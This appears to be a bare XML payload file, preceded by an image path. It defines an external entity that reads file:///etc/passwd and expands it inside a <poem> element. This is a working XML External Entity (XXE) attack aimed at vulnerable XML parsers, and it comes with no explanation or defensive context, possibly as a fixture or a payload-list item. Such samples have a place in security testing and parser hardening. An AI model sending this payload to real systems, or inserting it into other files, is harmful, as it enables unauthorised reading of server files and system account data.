 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE poem [
    <!ENTITY xxe SYSTEM "file:///etc/passwd">
    ]>
<poem>
    &xxe;
</poem>